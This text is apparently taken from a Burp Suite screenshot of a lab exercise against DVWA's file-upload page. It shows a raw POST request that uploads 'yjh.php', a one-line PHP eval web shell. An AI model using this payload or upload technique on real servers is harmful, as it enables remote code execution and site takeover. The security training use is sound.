 Intercept HTTP history WebSockets history Options
Request to http://192.168.1.108:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.108
3 Content-Length: 431
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.108
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7x0l2RWfr5EbATf3
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
10 Referer: http://192.168.1.108/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security=medium; PHPSESSID=em5gs3fplmsk320rg8kb4hipu6
14 Connection: close
15
16 ------WebKitFormBoundary7x0l2RWfr5EbATf3
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary7x0l2RWfr5EbATf3
21 Content-Disposition: form-data; name="uploaded"; filename="yjh.php"
22 Content-Type: application/octet-stream
23
24 <?php @eval($_POST['a']);?>
25 ------WebKitFormBoundary7x0l2RWfr5EbATf3
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 ------WebKitFormBoundary7x0l2RWfr5EbATf3--
30